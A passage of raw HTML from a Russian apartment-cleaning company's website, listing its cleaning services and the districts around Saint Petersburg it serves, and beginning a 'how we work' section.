class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Уборка <a href="/uborka-kvartiry-pered-prodazhej/">перед продажей</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item  last" data-item-id="4" uid="5718" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <a href="/podderzhivayushchaya-uborka-kvartiry/">Поддерживающая уборка</a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="tab-content " data-item-id="3" data-tab-uid="254786575" tabindex="0" role="tabpanel" aria-labelledby="tab-254786575" id="panel-254786575" hidden > <a class="_anchor" name="tab254786575"></a> <div class="layout-type-column gap-normal gap-am-normal  normal-width am-normal-width grid-zone container lightbox-container zone-254786575  "  data-is="zone"  data-id="254786575"  data-e-id="zone_grid"    > <div class="flexbe-row align-items-stretch first-row last-row  " data-item-id="1"> <div class="flexbe-column gap-item first-column" data-cols="12" data-item-id=1 > <div class="zone-556186040  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="556186040"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="670897626"  data-e-id="spoiler01"  > <div class="element-content spoiler-list element-670897626  element-content--static"   data-type="price"  data-spoiler="0"  data-accordion="0"   > <div class="spoiler-list-item  first" data-item-id="1" uid="8244" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Уборка <a href="/generalnaya-uborka-kvartir/">квартир</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item  last" data-item-id="2" uid="9519" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <a href="/gen-uborka-1-kvartir/">Однокомнатной</a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="flexbe-column gap-item last-column" data-cols="12" data-item-id=2 > <div class="zone-260229490  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="260229490"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="375566306"  data-e-id="spoiler01"  > <div class="element-content spoiler-list element-375566306  element-content--static"   data-type="price"  data-spoiler="0"  data-accordion="0"   > <div class="spoiler-list-item  first" data-item-id="1" uid="2327" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <a href="https://uberu24.ru/gen-uborka-2-kvartir/">Двухкомнатной</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item  last" data-item-id="2" uid="8585" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <a href="/gen-uborka-3-h-komn-kvartiry/">Трехкомнатной</a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="tab-content " data-item-id="4" data-tab-uid="334095253" tabindex="0" role="tabpanel" aria-labelledby="tab-334095253" id="panel-334095253" hidden > <a class="_anchor" name="tab334095253"></a> <div class="layout-type-column gap-normal gap-am-normal  normal-width am-normal-width grid-zone container lightbox-container zone-334095253  "  data-is="zone"  data-id="334095253"  data-e-id="zone_grid"    > <div class="flexbe-row align-items-stretch first-row last-row  " data-item-id="1"> <div class="flexbe-column gap-item first-column" data-cols="12" data-item-id=1 > <div class="zone-201324631  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="201324631"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="366646205"  data-e-id="spoiler01"  > <div class="element-content spoiler-list element-366646205  element-content--static"   data-type="price"  data-spoiler="0"  data-accordion="0"   > <div class="spoiler-list-item  first" data-item-id="1" uid="2327" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Уборка <a href="/uborka-kvartir_posle_remonta/">квартир</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item " data-item-id="2" uid="5285" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Клининг <a href="/uborka-komnaty-posle-remonta/">комнаты</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item  last" data-item-id="3" uid="8585" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Клининг <a href="/uborka-vannoj-posle-remonta/">ванной комнаты</a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="flexbe-column gap-item last-column" data-cols="12" data-item-id=2 > <div class="zone-394629671  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="394629671"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="753334042"  data-e-id="spoiler01"  > <div class="element-content spoiler-list element-753334042  element-content--static"   data-type="price"  data-spoiler="0"  data-accordion="0"   > <div class="spoiler-list-item  first" data-item-id="1" uid="9191" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Уборка <a href="/uborka-1-kvartiry-posle-remonta/">1 комнатной квартиры</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item " data-item-id="2" uid="6045" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Уборка <a href="/uborka-2-kvartiry-posle-remonta/">2 комнатной квартиры</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item  last" data-item-id="3" uid="2588" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Уборка <a href="/uborka-3-kvartiry-posle-remonta/">3 комнатной квартиры</a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="tab-content " data-item-id="5" data-tab-uid="745402433" tabindex="0" role="tabpanel" aria-labelledby="tab-745402433" id="panel-745402433" hidden > <a class="_anchor" name="tab745402433"></a> <div class="layout-type-column gap-normal gap-am-normal  normal-width am-normal-width grid-zone container lightbox-container zone-745402433  "  data-is="zone"  data-id="745402433"  data-e-id="zone_grid"    > <div class="flexbe-row align-items-stretch first-row last-row  " data-item-id="1"> <div class="flexbe-column gap-item first-column" data-cols="8" data-item-id=1 > <div class="zone-490966861  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="490966861"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="start"       > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="start"  data-is="element"  data-id="658169592"  data-e-id="spoiler01"  > <div class="element-content spoiler-list element-658169592  element-content--static"   data-type="price"  data-spoiler="0"  data-accordion="0"   > <div class="spoiler-list-item  first" data-item-id="1" uid="8244" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <a draggable="false" href="/uborka-kvartir-vsevolozhsk/">Всеволожске</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item " data-item-id="2" uid="9519" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <a href="/uborka-kvartir-kolpino/">Колпино</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item " data-item-id="3" uid="9615" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <a draggable="false" href="/uborka-kvartir-gatchina/">Гатчине</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item " data-item-id="4" uid="7569" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <a draggable="false" href="/uborka-kvartir-v-pushkine/">Пушкине</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item  last" data-item-id="5" uid="1185" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <a draggable="false" href="/uborka-kvartir-v-kirovskom-rajone/">Кировском районе</a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="flexbe-column gap-item" data-cols="8" data-item-id=2 > <div class="zone-378811086  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="378811086"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="961442919"  data-e-id="spoiler01"  > <div class="element-content spoiler-list element-961442919  element-content--static"   data-type="price"  data-spoiler="0"  data-accordion="0"   > <div class="spoiler-list-item  first" data-item-id="1" uid="2327" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <a draggable="false" href="/uborka-kvartir-primorskij-rajon/">Приморском районе</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item " data-item-id="2" uid="6903" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <a draggable="false" href="/uborka-kvartir-v-sertolovo/">Сертолово</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item " data-item-id="3" uid="7796" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <a href="/uborka-kvartir-v-sestrorecke/">Сестрорецке</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item  last" data-item-id="4" uid="6809" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <a draggable="false" href="/uborka-kvartir-devyatkino/">Девяткино</a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="flexbe-column gap-item last-column" data-cols="8" data-item-id=3 > <div class="zone-440676428  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="440676428"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="274987179"  data-e-id="spoiler01"  > <div class="element-content spoiler-list element-274987179  element-content--static"   data-type="price"  data-spoiler="0"  data-accordion="0"   > <div class="spoiler-list-item  first" data-item-id="1" uid="9191" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <a href="/uborka-kvartiry-petergof/">Петергоф</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item " data-item-id="2" uid="6004" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <a href="/uborka-kvartir-len-oblast/">Ленинградской области</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item " data-item-id="3" uid="3488" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <a href="/uborka-kvartir-v-murino/">Мурино</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item  last" data-item-id="4" uid="9603" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <a href="/uborka-kvartir-v-kudrovo/">Кудрово</a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="tab-content " data-item-id="6" data-tab-uid="353096666" tabindex="0" role="tabpanel" aria-labelledby="tab-353096666" id="panel-353096666" hidden > <a class="_anchor" name="tab353096666"></a> <div class="layout-type-column gap-normal gap-am-normal  normal-width am-normal-width grid-zone container lightbox-container zone-353096666  "  data-is="zone"  data-id="353096666"  data-e-id="zone_grid"    > <div class="flexbe-row align-items-stretch first-row last-row  " data-item-id="1"> <div class="flexbe-column gap-item first-column" data-cols="12" data-item-id=1 > <div class="zone-851033910  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="851033910"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="start"       > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="start"  data-is="element"  data-id="198783934"  data-e-id="spoiler01"  > <div class="element-content spoiler-list element-198783934  element-content--static"   data-type="price"  data-spoiler="0"  data-accordion="0"   > <div class="spoiler-list-item  first" data-item-id="1" uid="8244" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <a draggable="false" href="/uborka-kuhni/">Генеральная кухни</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item  last" data-item-id="2" uid="5345" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Клининг <a href="/uborka-balkona-posle-golubej/">балкона после голубей</a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="flexbe-column gap-item last-column" data-cols="12" data-item-id=2 > <div class="zone-247305795  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="247305795"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="409884575"  data-e-id="spoiler01"  > <div class="element-content spoiler-list element-409884575  element-content--static"   data-type="price"  data-spoiler="0"  data-accordion="0"   > <div class="spoiler-list-item  first" data-item-id="1" uid="2327" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Клининг <a href="/uborka-balkona/">балкона</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item  last" data-item-id="2" uid="4877" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Клининг <a href="/uborka-vannoj-komnaty-i-tualeta/">ванной комнаты и туалета</a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="tab-content " data-item-id="7" data-tab-uid="878643176" tabindex="0" role="tabpanel" aria-labelledby="tab-878643176" id="panel-878643176" hidden > <a class="_anchor" name="tab878643176"></a> <div class="layout-type-column gap-normal gap-am-normal  normal-width am-normal-width grid-zone container lightbox-container zone-878643176  "  data-is="zone"  data-id="878643176"  data-e-id="zone_grid"    > <div class="flexbe-row align-items-stretch first-row last-row  " data-item-id="1"> <div class="flexbe-column gap-item first-column" data-cols="8" data-item-id=1 > <div class="zone-119359612  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="119359612"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="start"       > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="start"  data-is="element"  data-id="455317281"  data-e-id="spoiler01"  > <div class="element-content spoiler-list element-455317281  element-content--static"   data-type="price"  data-spoiler="0"  data-accordion="0"   > <div class="spoiler-list-item  first" data-item-id="1" uid="8244" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Клининг <a href="/uborka-kvartir-nochyu/">ночью</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item  last" data-item-id="2" uid="9519" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Клининг <a href="/uborka-kvartir-utrom/">утром</a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="flexbe-column gap-item" data-cols="8" data-item-id=2 > <div class="zone-736852727  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="736852727"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="522355771"  data-e-id="spoiler01"  > <div class="element-content spoiler-list element-522355771  element-content--static"   data-type="price"  data-spoiler="0"  data-accordion="0"   > <div class="spoiler-list-item  first last" data-item-id="1" uid="2327" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Клининг <a href="/uborka-kvartir-vecherom/">вечером</a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="flexbe-column gap-item last-column" data-cols="8" data-item-id=3 > <div class="zone-618824974  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="618824974"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="542913752"  data-e-id="spoiler01"  > <div class="element-content spoiler-list element-542913752  element-content--static"   data-type="price"  data-spoiler="0"  data-accordion="0"   > <div class="spoiler-list-item  first last" data-item-id="1" uid="9191" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <a href="/uborka-kvartir-kruglosutochno/">Круглосуточный клининг</a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="tab-content " data-item-id="8" data-tab-uid="658334326" tabindex="0" role="tabpanel" aria-labelledby="tab-658334326" id="panel-658334326" hidden > <a class="_anchor" name="tab658334326"></a> <div class="layout-type-column gap-normal gap-am-normal  normal-width am-normal-width grid-zone container lightbox-container zone-658334326  "  data-is="zone"  data-id="658334326"  data-e-id="zone_grid"    > <div class="flexbe-row align-items-stretch first-row last-row  " data-item-id="1"> <div class="flexbe-column gap-item first-column" data-cols="12" data-item-id=1 > <div class="zone-996486355  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="996486355"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="start"       > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="start"  data-is="element"  data-id="774396855"  data-e-id="spoiler01"  > <div class="element-content spoiler-list element-774396855  element-content--static"   data-type="price"  data-spoiler="0"  data-accordion="0"   > <div class="spoiler-list-item  first last" data-item-id="1" uid="9615" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <a href="/uborka-arenda-kvartiry/">До и После аренды</a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="flexbe-column gap-item last-column" data-cols="12" data-item-id=2 > <div class="zone-549064402  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="549064402"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="703895905"  data-e-id="spoiler01"  > <div class="element-content spoiler-list element-703895905  element-content--static"   data-type="price"  data-spoiler="0"  data-accordion="0"   > <div class="spoiler-list-item  first" data-item-id="1" uid="6110" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <a href="/uborka-sanuzla-v-kvartire/">Клининг санузла</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item  last" data-item-id="2" uid="3587" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <a draggable="false" href="/kompleksnaya-uborka-kvartiry/">Комплексная</a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="main-area_spacer main-area_spacer--bottom"></div> </div> </section> <section class="b_block block-622016  wait-animation" data-is="block" data-id="622016" data-b-id="BUNDLE" data-page-id="935183"         data-contrast="dark"  tabindex="-1" > <div class="component-bg " aria-hidden="true" data-component="background" data-type="color"  data-has-placeholder="true"   data-lazy="true"       > <div class="layer overlay"   data-alpha="1"  ></div> </div> <div class="main-area"> <div class="main-area_spacer main-area_spacer--top"></div> <div class="layout-type-column gap-normal gap-am-normal  normal-width am-normal-width grid-zone container container-section-title layout-type-section-title zone-557886553  "  data-is="zone"  data-id="557886553"  data-e-id="zone_grid"    > <div class="zone-378933  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="378933"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="center"    data-element-justify="center"       > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="207766"  data-e-id="text01"  > <div class="element-content element-207766  element-content--static"    > <div class="element-text text-style-content  "  > <p>КАК МЫ РАБОТАЕМ? ОТ ЗАЯВКИ ДО ВЫПОЛНЕНИЯ</p> </div> </div> </div> </div> </div> </div> <div class="layout-type-cards flexbe-cards-root   normal-width am-normal-width align-items-center gap-normal gap-am-normal cards-zone container lightbox-container zone-521427  "  data-is="zone"  data-id="521427"  data-e-id="zone_cards"  > <div class="flexbe-cards-container col-24 col-am-24 "   > <div class="flexbe-cards  cards-4 cards-am-1 align-items-stretch justify-content-start gap-container"> <div class="flexbe-card gap-item  first-card    zone-479868  content-zone content-zone--vertical  no-gap"  data-item-id="1"  data-is="zone"  data-id="479868"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="start"       > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="start"  data-is="element"  data-id="856506"  data-e-id="avatar01"  > <div class="element-content flow-row align-items-center element-856506  element-content--static"   itemscope=""  itemtype="http://schema.org/ListItem"   > <div class="component-icon component-ico size--medium style--none color--custom border--small shape--none  scale--contain" style=" " data-component="icon" data-img-lazy="1"   data-img-url="/img/16092238.svg#icon"    data-img-id="16092238" data-img-ext="svg" data-img-proportion="0" data-img-scale="contain" data-img-width="0" data-img-animated="0" data-img-transparent="0"  > <span class="icon-wrap"> <svg class="icon vector-icon" > <use /> </svg> </span> </div> <div class="element-text-wrap" > <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <p>ОСМОТРЕЛИ</p> </div> <div class="element-text text-style-content  element-text--subtitle"  itemprop="description"  > <p>Менеджер бесплатно подъедет и осмотрит фронт работ.</p> </div> </div> </div> </div> </div> </div> <div class="flexbe-card gap-item      zone-974925  content-zone content-zone--vertical  no-gap"  data-item-id="2"  data-is="zone"  data-id="974925"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="start"       > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="start"  data-is="element"  data-id="431552"  data-e-id="avatar01"  > <div class="element-content flow-row align-items-center element-431552  element-content--static"   itemscope=""  itemtype="http://schema.org/ListItem"   > <div class="component-icon component-ico size--medium style--none color--custom border--small shape--none  scale--contain" style=" " data-component="icon" data-img-lazy="1"   data-img-url="/img/17507724.svg#icon"    data-img-id="17507724" data-img-ext="svg" data-img-proportion="0" data-img-scale="contain" data-img-width="0" data-img-animated="0" data-img-transparent="0"  > <span class="icon-wrap"> <svg class="icon vector-icon" > <use /> </svg> </span> </div> <div class="element-text-wrap" > <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <p>РАССЧИТАЛИ</p> </div> <div class="element-text text-style-content  element-text--subtitle"  itemprop="description"  >  Менеджер называет итоговую цену услуг уборки, состав бригады и срок.<br><br> </div> </div> </div> </div> </div> </div> <div class="flexbe-card gap-item      zone-913772  content-zone content-zone--vertical  no-gap"  data-item-id="3"  data-is="zone"  data-id="913772"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="start"       > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="start"  data-is="element"  data-id="180260"  data-e-id="avatar01"  > <div class="element-content flow-row align-items-center element-180260  element-content--static"   itemscope=""  itemtype="http://schema.org/ListItem"   > <div class="component-icon component-ico size--medium style--none color--custom border--small shape--none  scale--contain" style=" " data-component="icon" data-img-lazy="1"   data-img-url="/img/14115868.svg#icon"    data-img-id="14115868" 